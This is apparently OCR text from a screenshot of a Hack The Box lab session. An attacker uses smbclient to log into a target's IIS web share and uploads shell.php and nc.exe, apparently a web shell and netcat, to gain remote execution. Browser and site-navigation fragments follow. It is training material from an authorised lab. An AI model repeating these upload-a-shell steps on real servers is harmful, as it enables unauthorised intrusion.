 File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
smb: \> dir
. D 0 Mon Mar 18 19:42:33 2024
.. D 0 Mon Mar 18 19:42:33 2024
iisstart.htm A 696 Thu Jun 21 16:26:03 2018
iisstart.png A 98757 Thu Jun 21 16:26:03 2018
nc.exe A 28160 Mon Mar 18 19:42:34 2024
shell.php A 54 Mon Mar 18 19:42:25 2024
my_credentials.txt
7736063 blocks of size 4096. 3376077 blocks available
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
┌─[us-dedivip-1]─[10.10.14.94]─[elfelixio@htb-wc6fuoiepc]─[~]
└──╼ [★]$ smbclient \\\\10.129.163.46\\new-site -U tyler
Password for [WORKGROUP\tyler]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Mar 18 19:43:28 2024
.. D 0 Mon Mar 18 19:43:28 2024
Trash
iisstart.htm A 696 Thu Jun 21 16:26:03 2018
iisstart.png A 98757 Thu Jun 21 16:26:03 2018
7736063 blocks of size 4096. 3397321 blocks available
smb: \> put shell.php
putting file shell.php as \shell.php (0.3 kb/s) (average 0.3 kb/s)
smb: \> put nc.exe
putting file nc.exe as \nc.exe (60.3 kb/s) (average 42.2 kb/s)
smb: \> dir
52 MB Volume
. D 0 Mon Mar 18 20:27:09 2024
.. D 0 Mon Mar 18 20:27:09 2024
iisstart.htm A 696 Thu Jun 21 16:26:03 2018
iisstart.png A 98757 Thu Jun 21 16:26:03 2018
nc.exe A 28160 Mon Mar 18 20:27:10 2024
_logs.log
shell.php A 54 Mon Mar 18 20:27:06 2024
7736063 blocks of size 4096. 3397314 blocks available
smb: \>
HACKTHEBOX
500 - Internal server error.
iisstart.png (PNG Image, 960
10.129.163.46:8808/iisstart.png
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Windows
Internet Information Services
Welcome Bienvenue Tervetuloa
ようこそ Benvenuto 歡迎
Bienvenido Hoş geldiniz ברוכים הבאים Welkom
Bem-vindo
Vítejte Καλώς ορίσατε Välkommen 환영합니다 Добро пожаловать Üdvözöljük
مرحبا 欢迎
Willkommen Velkommen Witamy
Microsoft